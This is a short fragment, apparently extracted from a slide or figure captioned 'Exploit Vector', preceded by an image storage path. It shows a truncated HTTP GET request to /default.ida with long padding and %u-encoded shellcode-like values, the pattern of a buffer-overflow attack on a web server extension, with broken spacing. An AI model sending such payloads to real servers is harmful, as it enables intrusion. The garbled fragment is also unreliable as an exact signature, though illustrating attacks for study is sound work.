 ε = Exploit Vector GET /default. ida? XXXXXXXXXXXXXXXXXXXXX X…XXXX%u 9090%u 6858%ucbd 3%u 7801%u 9090%u